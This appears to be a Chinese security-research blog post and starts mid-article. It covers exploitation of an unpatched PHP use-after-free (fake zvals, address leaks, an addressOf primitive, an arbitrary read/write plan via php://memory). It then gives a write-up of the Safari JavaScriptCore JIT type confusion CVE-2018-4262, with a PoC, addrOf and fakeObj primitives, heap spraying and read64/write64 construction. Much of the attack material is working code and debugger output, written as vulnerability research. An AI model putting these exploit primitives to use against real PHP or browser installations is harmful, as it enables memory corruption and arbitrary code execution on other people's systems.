  2. 结合我们前面理解的两个zval直接的赋值过程,如何让写null这个操作顺利执行?

第1个问题,毫无意义,null写在你通过index指定的元素上. 例如我定义一个mixed array如下:

1
2
3
4
5
6
7
8
9
10
11
$a1_str = 'eeee'
$victim_arr = array(
'a1' => $a1_str,
'a2' => 1,
'a3' => 1,
'a4' => 1,
'a5' => 1,
'a6' => 1,
'a7' => 1,
'a8' => 1,
);

它对应的memory layout如下(我们前面提到过,8个元素对应16个index cells):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
                          ┌───────────────┐       
│ index_cell15 │ │
├───────────────┤ │
│ ... │ │
├───────────────┤ │
│ index_cell1 │ │
├───────────────┤ │
│ index_cell0 │ │ addr
$victim_arr['a1']──────► |───────────────┤ │
│ bucket0 │ │
├───────────────┤ │
│ bucket1 │ │
├───────────────┤ ▼
│ ... │
├───────────────┤
│ bucket7 │
└───────────────┘

如果要写这个数组的第1个元素 $a[0] = $undef_var,那么写入的位置相对于这块butterfly的其实地址的offset应该为4 * 16 = 64

第二问题,当上面的butterfly区域被释放后,我们马上构造一个大小合适的string来把它抢占。例如:

1
2
3
4
5
6
7
8
9
$zend_array_burket_size = 0x20;
$zend_table_index_size = 0x4;
$zend_string_size = 0x20;

$user_str_length = 16 * $zend_table_index_size + 8 * $zend_array_burket_size - $zend_string_size;
set_error_handler(function() {
$victim_arr['a9'] = 1;
$user_str = str_repeat('b', $user_str_length);
})

对于一个string, 它的前0x18字节属于header, 具体来说:

  1. +0x0 : 引用计数;
  2. +0x4 : gc信息;
  3. +0x08 : hash值缓存,如果对这个string做过hash,得到的hash会放在这个地方;
  4. +0x16 : 字符串长度;
  5. 其余部分存储字符串内容。

那么很显然要写的地方0x40落在了我们可控的字符串内容上。那么可以伪造一个zval,来满足前面提到过的赋值过程中的check,让null顺利的写到这个fake zval上。

0x06 泄露某个地址

绕过ASLR,或者是读写指定地址的内容,我们都需要先泄露一些地址,才能准确定位我们需要的地址。这里的过程比较trick,我们借助了PHP的弱类型转换。考虑如下代码:

1
2
3
4
$victim_arr['a1'] = true;
$victim_arr['a1'] .= null;
var_dump($victim_arr['a1']);
// output: string(1) "1"

在第3行这里,有一个string concact操作,会把$a['a1']null连接起来。但是它们都不是string,所以这里会经历一个弱转,true会被转成字符串"1",而null会被转成empty string。 最后值为"1"string写到$a['a1']上,所以$a['a1']会保存这个string的指针。通过前面UAF, $a['a1']实际位于我们可以控制的内存 (即$user_str)上,它对应我们使用fakeZval构造的zval。通过读取$user_str,我们就拿到了这个string的地址。

此时$user_str内存布局应该为

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
                              ┌──────────────┐                                 
│ │
│ string_header│
│ │
├──────────────┤0x18
│ │
│ ... │
│ │ string: '1'
fake_zval_with_null──────────►├──────────────┤0x40 ◄─────────────┬────────────┐
│ zval_value │ 0x0 │ │ gc_header │
├────────────────►├──────────────┤0x48 ├────────────┤
│ zval_type │ 0x3 │ │ hash │
└────────────────►├──────────────┤ ├────────────┤
│ │ │ len │
│ │ ├────────────┤
│ │ │ content │
└──────────────┘ └────────────┘

注意里面的0x3表示是这个fake zval是一个true。因为这个fake zval作为一个待赋值的zval,它只是一个null,非前面我们提到的refcounted类型的值。所以这里的赋值过程非常简单:

  1. string : "1"的地址复制到fake zval的zval.value.str中;
  2. 将fake zval类型修改为 is_string

注意这里有一个小问题,你会发现上述泄露出来的string地址不在PHP自己管理的堆上,用于存放各种PHP运行时结构。而是在glibc通过malloc/free管理的堆上。这是因为PHP对于字符串的一个小优化,PHP会将常见的字符串对应的string事先分配,如果在运行时,有碰到这些字符串,直接返回之前分配好的就行,避免频繁分配。而这些字符串在PHP是以persistent string出现的, 它们内存都是通过malloc分配的。

true弱转对应的当个字符"1"恰好就是这已知字符串中的一个,并且它在这里连接是一个empty string。使得最后结果依然这个已知的string。如果我们想到得到PHP自己堆上的一个地址,我们就必须绕过它。很简单,我们可以用int或者double来作为fake zval的值就行。

这里我使用的是int : (100),最后我们就得到了string : "100"的地址。为什么使用100,后面会提到。

0x07 获取一块内存

目前我们有string : "100"的地址str100_addr,我们先来看一下string : "100"的memory layout:

1
2
3
4
5
6
7
8
9
10
11
12
                    string : "100"             
┌────────────────────────┐
│ 0x0000001600000001 │gc_info
fake_string──►├────────────────────────┤
│ 0x0000000000000000 │hash
├────────────────────────┤
│ 0x0000000000000003 │len
├────────────────────────┤
fake_len─────►│ 0x00007fff00303031 │content
├────────────────────────┤
│ │
└────────────────────────┘

在content这里的0x303031其实对应字符串"100"。试想,我们如果利用fakeZval原语构造一个zval, 让它的类型为string,让它的值指向str100_addr + 0x8,即上图的fake_string处的位置。从fake_string开始,我们构造了一个新的string, 它的长度为0x00007fff00303031。其中出现的7fff是堆上的一些随机数据,这里的0x303031它是大于一个PHP中memory chunk的容量0x200000的,以至于这个fake_string能盖住整个memory chunk,这就是我之前用int : (100)的原因。

我们的想法是,我能不能利用这个fake_string读到内存后面的内容? 那么我需要拿到这个fake_string,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
reset_victim_arr_and_user_str();

set_error_handler(function() {
// resize
global $victim_arr;
global $user_str_length;
global $user_str;
global $first_elem_offset;
global $zend_string_header;

global $str100_addr;

$victim_arr['a9'] = 1;
$user_str = str_repeat('b', $user_str_length);

// construct fake zval that contains a fake zend_string;
// 1. zval.value.str <= $leak_addr + 0x8;
// 2. zval.u1.type_info <= is_string_ex == (6 | (1 << 8));
writestr64($user_str, $first_elem_offset - $zend_string_header, $str100_addr + 0x8);
writestr64($user_str, $first_elem_offset - $zend_string_header + 0x8, (6 | (1 << 8)));
});

$heap = $victim_arr['a1'] .= $undef_var;
  • 第1行 reset_victim_arr_and_user_str() 表示重置$victim_arr$user_str,以保证后面UAF的触发;
  • 在error_handler里面我们构造了一个fake zval, 指向我们的fake_string;
  • 注意第15行这里,我们用$heap hold了后面这个array assign的计算结果。后面array assign的计算结果是fake_string拼接一个empty string,那么这意味着$heap就是fake_string。

我们可以通过读取$heap来漫游PHP堆上的内容。这不算完,我们还可以修改$heap对应fake_string的内容,但不会触发copy-on-write。不会触发copy-on-write是这里最关键的。按道理,$heap hold了array assign的计算结果,即为fake_string,那么fake_string的引用计数是需要加1的,如果fake_string的引用计数大于1,在我们修改$heap的时候,就会发生copy-on-write,造成我们根本修改不到fake_string上的内容。再退一步说,我们可能会在copy-on-write的时候会导致PHP直接结束,因为fake_string的size可能会很大,你要拷贝一份fake_string显然就会失败,比如参考前面的0x00007fff00303031

那么这里为什么不会发生copy-on-write,我们看fake_string的gc_info,它的值是原来string : "100"的hash,即为0x00。而PHP检查一个值是不是refcounted,就会检查gc_info是不是不为0x00。这就意味着PHP认为fake_string不是refcounted,即不是gc关注的对象。意味着array assign计算结果也不是refcounted,那么这里根本就不存在什么copy-on-write。因为copy-on-write只针对refcounted values。

0x08 构造addressOf

现在我们就有一个可读可写,并且我们知道它位置的内存。实际做到一步,我们已经可以停手了。比如像[5]中的利用方式一样:

  1. 在堆上喷射大量我们想要读取的内存结构,拿到我们想要的地址。
  2. 在堆上喷射大量我们想要写入的内容结构,写入我们希望的值。

在第一版exploitation我是这样的利用的。但是这里还是有很多不确定性,比如我们喷射的内存结构不在我们可以漫游的memory chunk中,就可能会失败。这时候我们需要重新调整fake_string的位置,比如先喷射大量的string : "100",让我们迁移到全新的memory chunk上。

没人喜欢不确定性,我也一样。这里我们来构造一个更加稳定的addressOf来帮助我们定位想要的内存结构位置。比如

1
2
3
4
5
6
$num = 1111;
$num_value = addressOf($num);
$str = "aaaaaaa";
$str_addr = addressOf($func);
$obj = new stdClass();
$obj_addr = addressOf($obj);

它有如下功能 :

  • 对于不是refcounted的值,我们直接可以通过addressOf来获取它的immediate value。比如上面的$num
  • 对于refcounted的值,我们可以通过addressOf来获取它的地址。比如上面的$str$obj

我们的想法是在前面这块内存上布置一个array : [0, 1, 2, 3, 4, 5, 6, 7]。如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
array : [0, 1, 2, 3, 4, 5, 6, 7]                     
┌───────────────┐
│packed_arr_flag│ butterfly
├───────────────┤ ┌────────────────┐
│ ... │ │ invalid_idx │
│ ... │ ├────────────────┤
├───────────────┤ │ invalid_idx │
│ arData ├─────────────────►├────────────────┤
├───────────────┤ │ bucket0 │
│ ... │ ├────────────────┤
│ ... │ │ ... │
│ │ ├────────────────┤
│ │ │ bucket7 │
│ │ └────────────────┘
└───────────────┘

我们的想法:

  1. 控制这个fake array的引用计数为1;
  2. 使用fakeZval原语包装这个fake_array;
  3. 触发前面的UAF,fake_array被释放,我们马上申请一个相同的array $hax,拿到这块内存;
  4. 假设你要读取的值为$val, 那么使得$hax[0] = $val ;
  5. 那么我们再去$heap指定位置读butterfly上第一个元素的内容,即可获得我们想要的。

需要注意的是,在free一个小内存的时候,PHP是先定位它所在page,来判定它属于什么size的bin,再投放正确的到free_list上。所以你构造fake array的位置要确定好。如果你想绕过这个限制,你可以申请一块超大内存,来自己伪造memory chunk,具体可以参考[16]。

0x09 任意读/写原语

我目光对准了php://memory[15],PHP运行我们以文件操作的形式操作一块内存。控制这块内存大小的结构为,

1
2
3
4
5
6
7
typedef struct {
char *data;
size_t fpos;
size_t fsize;
size_t smax;
int mode;
} php_stream_memory_data;

我们的想法:

  1. $heap上布置和sizeof(php_stream_memory_data)大小的string;
  2. 利用UAF释放掉这个string,确保fopen("php://memory")在创建php_stream拿到;
  3. 修改上面的data指针和fpos以及fsize来读写任意的区域。

同样地,要注意释放string所在的page。

0x0A 完整的利用

暂时不提供,因为影响比较大,且没有修复。

0x0B 总结

我们分析了PHP IR中存在的问题,以及为什么长时间没有被修复,最后提出了一个修复建议。写下了我在探索这个问题时,给过我帮助的3只蝴蝶。最后给大家分享了我的利用方式,将JS引擎利用中的常见原语尝试搬到了PHP上。当走出了误区之后,在构造exploitation过程中诞生了许多ideas,实际这不是一个特别难的利用,只是我比较笨而已。我觉得不同解释器或者编译器的利用中都有很多相同点,可以相互借鉴学习,也许能帮你找到更多的思路。

最后,题目中的"PHP之殇",更多是对过去的一种告别,未来我会更多关注PHP中可能马上会release的新的JIT complier,希望在未来给大家带来我关于它的一些有趣的故事。

0x0C 引用

  1. 风雪之隅, https://www.laruence.com/
  2. 深入理解PHP7内核之HashTable, https://www.laruence.com/2020/02/25/3182.html
  3. crash.php, https://github.com/m4p1e/php-exploit/blob/master/crash.php
  4. zend_assign_dim_op, https://github.com/php/php-src/blob/master/Zend/zend_vm_def.h#L1151
  5. CVE-2023-3824: 幸运的Off-by-one (two?), https://m4p1e.com/2024/03/01/CVE-2023-3824/
  6. WebAssembly安全研究总结, https://mp.weixin.qq.com/s/cPUaDQaCWpZiBEgZqbqvPg
  7. JavaScript engine exploit(二),https://www.anquanke.com/post/id/183805
  8. Browser Exploitation, https://liveoverflow.com/topic/browser-exploitation/
  9. Attacking JavaScript Engine, http://www.phrack.org/issues/70/3.html
  10. Pwning Lua through 'load', https://saelo.github.io/posts/pwning-lua-through-load.html
  11. LuaJIT Internals: Intro, https://0xbigshaq.github.io/2022/08/22/lua-jit-intro/
  12. dstogov/ir, https://github.com/dstogov/ir
  13. https://www.researchgate.net/publication/374470404_IR_JIT_Framework_a_base_for_the_next_generation_JIT_for_PHP
  14. Zend/zend_types.h, https://github.com/php/php-src/blob/master/Zend/zend_types.h
  15. PHP memory wrapper https://www.php.net/manual/en/wrappers.php.php#wrappers.php.memory
  16. RWCTF2021 Mop 0day Writeup, https://m4p1e.com/2021/01/13/rwctf2021-master-of-php/

CVE-2018-4262: Apple Safari RegExp Match Type Confusion by JIT

0x00 Official Bug Reports

Bug report: https://bugs.webkit.org/show_bug.cgi?id=191731

关键的Patch:

1
2
3
4
5
6
7
// Source/JavaScriptCore/builtins/RegExpPrototype.js
function hasObservableSideEffectsForRegExpMatch(regexp)
{
// ...
- return !@isRegExpObject(regexp);
+ return typeof regexp.lastIndex !== "number";
}

[5] 官方介绍.

0x01 Simple POC

来自[1].

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
var victim_array = [1.1];
var reg = /abc/y;
var val = 5.2900040263529e-310

var funcToJIT = function() {
'abc'.match(reg);
victim_array[0] = val;
}

for (var i = 0; i < 10000; ++i){
funcToJIT()
}

regexLastIndex = {};
regexLastIndex.toString = function() {
victim_array[0] = {};
return "0";
};
reg.lastIndex = regexLastIndex;
funcToJIT()
print(victim_array[0])

它的运行结果:

  1. 在第20行之后, victim_array[0]类型为Pointer (预期类型为Double), 而值却为 5.2900040263529e-310 == 0x0000616161616161.
  2. 在第21行尝试调用victim_array[0].toString(), 但是它是一个invalid pointer, 因此产生了segmentfault.

造成原因:

  1. 第10-12行触发JIT之后, 使得第7行这里有一个PutByVal without type check, 会直接将val写入对应的内存, 不考虑它的类型. 这是因为JIT compiler在优化时, 认为val值没有发生变化. 更具体地说, 在第6行这里读取lastIndex时产生的副作用(调用.toString())没有被考虑到.

  2. 第19行将reg.lastIndex设置为了一个object, 这个object的toString方法里面会将victim_array[0]置为一个empty object.

  3. 第20行触发了之前生成的JIT代码:

    1. 调用match时, 会读取lastIndex, 发现它不是一个整数, 那么需要将其转换成整数, 所以触发了toString, 使得victim_array[0]被置为了一个object.
    2. 随后在写入 val时并没有进行type checking.

0x02 详细的漏洞原因

前面提到了大致原因, 就是DFGJIT compiler没有意识到在访问lastIndex会产生side-effects. 运行jsc时附带上环境变量JSC_dumpSourceAtDFGTime=trueJSC_reportDFGCompileTimes=true, 可以显示DFGJIT优化作用在哪些source code上. 值得注意是match方法是由Javascript代码写的, 这意味jsc中的内置函数可能有多种implementation方式, 以后在查阅指定函数时, 可以关注一下.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// builtins/StringPrototype.js
// '...' = code we are not interested in.
function match(regex)
{
"use strict";

if (this == null)
@throwTypeError(...);

if (regex != null) {
var matcher = regexp.@matchSymbol; // 除了'abc'.match(regex), 我们还可以写regex[Symbol.match]('abc').
if (matcher != @undefined)
return matcher.@call(regexp, this);
}
...
}

跟进第13行,

1
2
3
4
5
6
7
8
9
10
// builtins/RegExpPrototype.js
@overriddenName="[Symbol.match]"
function match(strArg)
{
...

if (!@hasObservableSideEffectsForRegExpMatch(this))
return @regExpMatchFast.@call(this, str);
return @matchSlow(this, str);
}

其中hasObservableSideEffectsForRegExpMatch函数会判定此次match方法调用过程中是否会产生side-effects. 如果没有产生side-effects, 则进行regExpMatchFast调用. 参考前面的patch, hasObservableSideEffectsForRegExpMatch并没有考虑到lastIndex的存在. 所以这里会顺利的进行regExpMatchFast调用, 而在DFGJIT认为它并不会clobber the World (side-effects alias?) .

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Source/JavaScriptCore/dfg/DFGAbstractInterpreterInlines.h
switch (node->op()) {
...
case RegExpTest:
// Even if we've proven know input types as RegExpObject and String,
// accessing lastIndex is effectful if it's a global regexp.
clobberWorld();
setNoneCellTypeForNode(node, SpecBoolean);
break;
case RegExpMatchFast:
ASSERT(node->child2().useKind() == RegExpObjectUse);
ASSERT(node->child3().useKind() == StringUse || node->child3().useKind() == KnownStringUse);
setTypeForNode(node, SpecOther | SpecArray);
break;
...
}

值得注意是RegExpTest中的comment已经提及了lastIndex可以会被改变, 有趣是RegExpMatchFast 中为何不考虑呢?

0x03 大致的利用路线

大致路线为:

  1. 构造addressOf原语
  2. 构造fakeObj原语
  3. 构造更加稳定的addressOffakeObj原语
  4. 构造任意地址read64write64原语

0x04 addressOf 原语

原语如下, 传入的obj为一个需要泄露地址的目标object. 来自[1]

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function addrOf(obj) {
var victim_array = [1.1];
var reg = /abc/y;

var funcToJIT = function(array){
'abc'.match(reg);
return array[0];
}

for(var i=0; i< 10000; i++){
funcToJIT(victim_array);
}

regexLastIndex = {};
regexLastIndex.toString = function(){
victim_array[0] = obj;
return "0";
};
reg.lastIndex = regexLastIndex;

return funcToJIT(victim_array)
}

注意此时函数funcToJit中的不再是PutByVal, 而是GetByVal. 当JIT compiler认为victim_array在运行过程中没有改变(总是ArrayWithDouble)之后, 它会直接读取它的第1个元素, 把它作为一个Double返回而不进行type checking.

这里有一个小问题, 一个Pointer对应value显然不是一个合法的Double, 那么函数addrof是如何将Pointer作为Double返回的 ? 这个问题非常有趣, 经过一段时间debug, 我发现了Double在内存中的表示是不一样的.

  • 当一个object被标记为ArrayWithDouble, 意味着它的所有元素都是Double. 这个时候所有的Double会以原double-floating point存储, 而不会加上2^48的offset.
  • 当一个object被标记为ArrayWithContiguous, 意味着它包含的元素类型是多样的. 这个时候所有的元素都会严格按照JSValue的规定来存储.

我是如何发现这个问题呢? 我用--dumpDFGDisassembly打印了经过DFGJIT优化过的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
438:<!3:loc14>	GetByVal(KnownCell:@629, Int32:@437, Check:Untyped:@621, Double|MustGen|VarArgs|UseAsOther, AnyIntAsDouble|NonIntAsdouble, Double+OriginalCopyOnWriteArray+InBounds+AsIs+Read, R:Butterfly_publicLength,IndexedDoubleProperties, Exits, bc#39, ExitValid)  predicting NonIntAsdouble
0x7f8a6d304d61: mov $0x7f8a6d113140, %r11
0x7f8a6d304d6b: mov (%r11), %r11
0x7f8a6d304d6e: test %r11, %r11
0x7f8a6d304d71: jz 0x7f8a6d304d7e
0x7f8a6d304d77: mov $0x113, %r11d
0x7f8a6d304d7d: int3
0x7f8a6d304d7e: xor %edx, %edx
0x7f8a6d304d80: cmp -0x8(%rax), %edx
0x7f8a6d304d83: jae 0x7f8a6d305082
0x7f8a6d304d89: movsd (%rax,%rdx,8), %xmm0
0x7f8a6d304d8e: ucomisd %xmm0, %xmm0
0x7f8a6d304d92: jp 0x7f8a6d3050a9

626:< 1:loc13> ValueRep(DoubleRep:@438<Double>, JS|PureInt, BytecodeDouble, bc#39, exit: bc#44, ExitValid)
0x7f8a6d304d98: movq %xmm0, %rax
0x7f8a6d304d9d: sub %r14, %rax
0x7f8a6d304da0: cmp %r14, %rax
0x7f8a6d304da3: jae 0x7f8a6d304db2
0x7f8a6d304da9: test %rax, %r14
0x7f8a6d304dac: jnz 0x7f8a6d304db9
0x7f8a6d304db2: mov $0x3c, %r11d
0x7f8a6d304db8: int3

可以看到GetByVal只进行了array index的检查 ($rax 为butterfly的地址), 然后就把值取出来了 (放在$rax上). 而后有一个ValueRep操作, 看一下对应的codegen代码(Source/JavaScriptCore/dfg/DFGSpeculativeJIT.cpp), 它配合DoubleRep 会将指定的值boxxing成一个合法的Double. 看到这里我们才意识到double-floating point可能就是以原值存储的. 对此, JSC (Source/JavaScriptCore/bytecode/DataFormat.h)解释为

Values may be unboxed primitives (int32, double, or cell), or boxed as a JSValue. For boxed values, we may know the type of boxing that has taken place. (May also need bool, array, object, string types!)

总之就是一句话Storing our value as a JSValue is necessary. 可以尽可能地优化掉encode/decode带来的performance. 在这里作为函数返回值, Caller可能不能准确地预知它的类型, 那么统一将其视为JSValue, 所以这里需要一个boxDouble过程. 使得即使这里是一个Pointer, JSC依然认为其就是一个double-floating point.

0x05 fakeObj原语

原语如下, 来自[1] . 传入的addr为一个double, 作为fake object的地址.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
function fakeObj(addr){
var victim_array = [1.1];
var reg = /abc/y;

var funcToJIT = function(array){
'abc'.match(reg);
array[0] = addr;
}

for(var i=0; i < 10000; i++){
funcToJIT(victim_array);
}

regexLastIndex = {};
regexLastIndex.toString = function(){
victim_array[0] = {};
return "0";
}
reg.lastIndex = regexLastIndex;
funcToJIT(victim_array);

return victim_array[0];
}

与Simple POC比较相似. 想要fakeObj make sense, 我们需要传入一个正确的addr. 换句话, 这个addr对应的memory layout必须长的像一个JSObject才行. 比如v = {a : 1, b : 2},

1
2
3
4
5
6
>>> describe(v)   
Object: 0x7f5998db0080 with butterfly (nil) (Structure 0x7f5998d70380:[Object, {a:0, b:1}, NonArray, Proto:0x7f5998db4000, Leaf]), StructureID: 295

pwndbg> x/4gx 0x7f5998db0080
0x7f5998db0080: 0x0100160000000127 0x0000000000000000 jscell | butterfly_pointer
0x7f5998db0090: 0xffff000000000001 0xffff000000000002 a : 1 | b : 2

这里提出两个小问题:

  1. 在哪里伪造fake object ?
  2. 伪造fake object时需要注意什么 ?

首先我们来回答第一个问题, 最简单的方法就是利用inline property storage. 比如我可以通过v.a = int2f(0x0100160000000127 - 2^48) (注意Double编码) 来构造如下memory layout:

1
2
3
pwndbg> x/4gx 0x7f5998db0080
0x7f5998db0080: 0x0100160000000127 0x0000000000000000 jscell | butterfly_pointer
0x7f5998db0090: 0x0100160000000127 0xffff000000000002 a : dd | b : 2 <---- fake_object

按道理, 你在butterfly上构造也是可以的. 简而言之你可以通过设置property或者elements来布置memory layout.

再来回答第二个问题. 伪造一个"能用的" object需要具备以下几个条件:

  1. JSCell header需要设置正确, 其中比较关键是structureId, 其余的修饰字段, 可以申请一个合适的object然后复制粘贴. 一个object的structure决定我们可以如何操作这个object.
  2. 如果需要设置butterfly pointer, 首先它是一个Pointer; 如果不需要设置butterfly pointer, 那么需要将其置为NULL.

这里面问题就是, 如果需要布置的data不是一个valid double, 我们应当如何操作呢? 比如写bufferfly pointer这里, 或者JSCell对应不是像上面一样是一个valid double. 答案是我们可以通过某种indirect write的方式实现. 关于写NULL是有一个小trick的, 我们可以delete(v.b)来实现.

0x06 Arbitrary Read and Write 原语

0x06.1 基本构造思路

思想来自于[2], 其包含的大致路线就是:

  1. 构造一个fake_object
  2. 通过fake_object控制victim_object的butterfly.
  3. 读写victim_object的property实现任意地址的读写.

其实这个构造过程有点绕, 需要花一点点图来帮助理解.

前面提到, 我们如果需要设置butterfly, 就需要写入一个合法的 Pointer. 考虑我们将fake_object的butterfly设置成一个object的地址会发生什么? 参考下述图1:

indirect write 1

这里我们做了这样几件事:

  1. 申请一个正常的victim_jsobject.
  2. 构造了一个user_jsobject (无butterfly), 在它的inline property storage上构造了一个fake_jsobject.
  3. 使得fake_jsobject的butterfly pointer为victim_jsobject.

当有这样一个结构之后, 我们可以尝试进行以下操作:

  1. 操作fake_jsobject的属性或者元素, 来修改victim_jsobject的victim_butterfly_pointer.
  2. 将victim_butterfly_pointer置为我们想要读写的目标内存地址.
  3. 操作victim_jsobject的属性或者元素, 来修改目标内存上的内容.

这就是我们的思路, 接下来就是填补里面的细节.

0x06.2 确定fake_jsobject和victim_jsobject

影响我们构造fake_jsobject的两个因素:

  1. victim_jsobject被视为一个butterfly.
  2. vitcim_butter_pointer位于addr_of_victim_jsobject + 0x8的位置.

那么我们最好的做法是通过fake_obj[1] = target_victim_butterfly_pointer. 那么需要满足这样几个条件:

  1. fake_jsobject包含一个array, i.e., fake_obj = [1.1,2.2].
  2. fake_structure_id要对应包含上述array的structure.
  3. fake_butterfly_pointer需要正好指向victim_jsobject.

满足这些条件的方法就是heap spraying. 参考来自[2]的heap spraying代码片段:

1
2
3
4
5
6
7
var obj_arr = [];
for (var i = 0; i < 1000; i++) {
var obj = [13.37];
obj.a = 0.25;
obj['p'+i] = 0.5;
obj_arr.push(obj)
}

每一个obj:

  • 包含array, 用来构造fake_jsobject需要的structure.
  • 一个固定属性, 用于操作victim_jsobject, 后面细说.
  • 一个随机属性, 用于产生大量不同的structure, 进而占据大量structure ids.

我们将其中一个obj也作为victim_jsobject.

假设上述任意一个obj对应的JSObject如下:

1
2
3
4
5
>>> describe(obj_arr[0])       
Object: 0x7eff2edb4360 with butterfly 0x7ee0000e4088 (Structure 0x7eff2ed70380:[Array, {a:100, p0:101}, ArrayWithDouble, Proto:0x7eff2edc80a0, Leaf]), StructureID: 295

pwndbg> x/4gx 0x7eff2edb4360
0x7eff2edb4360: 0x0108210700000127 0x00007ee0000e4088 js_cell | butterfly pointer

构造fake_jsobject过程如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
var convert = new ArrayBuffer(0x10);
var u32 = new Uint32Array(convert);
var u8 = new Uint8Array(convert);
var f64 = new Float64Array(convert);
var BASE = 0x100000000;

function f2i(f) {
f64[0] = f;
return u32[0] + BASE*u32[1];
}

function i2f(i) {
u32[0] = i%BASE;
u32[1] = i/BASE;
return f64[0];
}

u32[0] = 0x200; // 512
u32[1] = 0x01082109 - 0x10000; // 考虑boxed double
var arrayWithContiguous= f64[0];

u32[1] = 0x01082107 - 0x10000; // 考虑boxed double
var arrayWithDouble= f64[0];

var victim_obj = obj_arr[500];

var user_obj = {
js_cell_header : arrayWithContiguous,
butterfly_pointer: victim_obj
};

var fake_obj = fakeObj(i2f(f2i(addrOf(user_obj)) + 0x10))

这里有几个问题:

  1. 这个f2i准不准? 因为javascript里面是没有int64的, 而double的有效位是53. 但是对于这里我们指针操作而言, 已经足够了, 因为指针的有效位是48.

  2. fake_objobj的description不是一致的(ArrayWithDouble), 而是ArrayWithContiguous. 因为后面在我们会在fake_obj写入其他类型的值, 如果是ArrayWithDouble, 会导致一个conversion, 这个conversion会出问题. 因为fake_obj的butterfly (即victim_obj) 并不是一个ArrayWithDouble. 在[1]中构造中, fake_obj的description使用了ArrayWithDouble, 其实是有问题的.

    • static const IndexingType ContiguousShape = 0x08;
    • static const IndexingType DoubleShape = 0x06;
  3. fake_obj有没有可能构造失败? 显然是有的, 因为fake_structure_id有可能选择失败. 那么有没有更safe的方法呢? 可以去看[3], Linus采用的方法是

    • 找一个native structure来利用, 比如WebAssembly.Memory, 使得我们这里的obj = new WebAssembly.Memory({inital: 0});
    • 设定一个起始fake_structure_id给fake_obj, 然后通过fake_obj instanceof WebAssembly.Memory来确定fake_obj是否构造成功.
    • 如果不是WebAssembly.Memory , 则让fake_structure_id加1, 继续检查.

    这个过程中Linus还有一些优化操作, 具体的可以查看[4].

我们可以来验证一下构造的fake_obj.

1
2
3
4
5
6
7
>>> describe(fake_obj)
Object: 0x7fbb6b9c83b0 with butterfly 0x7fbb6b9b62d0 (Structure 0x7fbb6b94a3e0:[Array, {a:100, p189:101}, ArrayWithDouble, Proto:0x7fbb6b9c80a0, Leaf]), StructureID: 512
>>> describe(victim_object)
Object: 0x7fbb6b9b62d0 with butterfly 0x7fa8000c5f48 (Structure 0x7fbb6b936ed0:[Array, {a:100, p500:101}, ArrayWithDouble, Proto:0x7fbb6b9c80a0, Leaf]), StructureID: 823

pwndbg> x/4gx 0x7fbb6b9c83b0
0x7fbb6b9c83b0: 0x0108210700000200 0x00007fbb6b9b62d0

可以看见fake_objvictim_obj都具有我们预期的structure, 并且fake_obj的butterfly pointer指向victim_obj.

0x06.3 构造read64和write64

接下来我们构造任意地址上的read64和write64. 首先我们看一下victim_object的butterfly布局

1
2
3
4
5
6
pwndbg> x/4gx 0x7fa8000c5f30 
0x7fa8000c5f30: 0x3fe1000000000000 0x3fd1000000000000 p500 | a
0x7fa8000c5f40: 0x0000000100000001 0x402abd70a3d70a3d len | 13.37
|
|
victim_butterfly_pointer

当我们访问victim_object.a时, 实际访问是地址victim_butterfly_pointer - 0x10处的值. 这意味着我们如果想要访问target_mem, 那么我们应该将victim_butterfly_pointer设置为target_mem + 0x10.

现在我们假设victim_butterfly_pointer根据target_mem设置正确了, 这里还有几个值得商榷的细节,

  1. 如果victim_object.a的值不是Double, 比如是一个Pointer, 我们如何读呢? 即我们如何将任意的值都转换成Double读出来.
  2. 反过来, 如果要写入值是一个地址, 如何让victim_object.a拥有一个Pointer呢? 即我们如何将任意的值都转换成Double写入.

我们依然参考[2]中的利用, 接下来过程可以称的上非常精彩.

1
2
3
4
5
6
7
8
9
10
var unboxed = [13.37];
unboxed[0] = 4.2; // #防止unboxed成为CopyOnWriteArrayWithDouble, 赋值一次可确保ArrayWithDouble (来自[1])
var boxed = [{}];

fake_obj[1] = unboxed;
var shared_butterfly = f2i(victim_obj[1])
fake_obj[1] = boxed;
victim_obj[1] = i2f(shared_butterfly);

user_obj.js_cell_header = arrayWithDouble //

来一步步的解释下这里在干什么:

  1. 首先我们构造了unboxedboxed, 它分别是一个ArrayWithDoubleArrayWithContiguous. 前面我提到过ArrayWithDouble里面存储的都是unboxed value, 而ArrayWithContiguous里面存储的是boxed value, 即正常的JSValue.

  2. 执行fake_obj[1] = unboxed使得victim_obj的butterfly pointer指向了unboxed.

  3. 此时victim_obj[1]实际就是unboxed的butterfly pointer, 而victim_obj是一个ArrayWithDouble, 所以shared_butterfly就是unboxed的butterfly地址.

    1
    2
    3
    4
    5
    6
    >>> print(shared_butterfly)
    140050293817352
    pwndbg> p/x 140050293817352
    $7 = 0x7f6000038008
    >>> describe(unboxed)
    Object: 0x7f7be0bcc060 with butterfly 0x7f6000038008
  4. 同理, 再执行fake_obj[1] = boxed使得victim_obj的butterfly pointer指向了boxed.

  5. 此时victim_obj[1]实际就是boxed的butterfly pointer, 之后使得boxed的butterfly pointer指向了unboxed的butterfly.

    1
    2
    3
    4
    >>> describe(unboxed)        
    Object: 0x7f7be0bcc060 with butterfly 0x7f6000038008 (Structure 0x7f7be1bf2a70:[Array, {}, ArrayWithDouble, Proto:0x7f7be1bc80a0]), StructureID: 98
    >>> describe(boxed)
    Object: 0x7f7be0bcc070 with butterfly 0x7f6000038008 (Structure 0x7f7be1bf2ae0:[Array, {}, ArrayWithContiguous, Proto:0x7f7be1bc80a0]), StructureID: 99
  6. 最后我们将fake_obj的description恢复成ArrayWithDouble, 使得我们将地址当做double的时候, 以原值存储.

用图表示就是

Hax

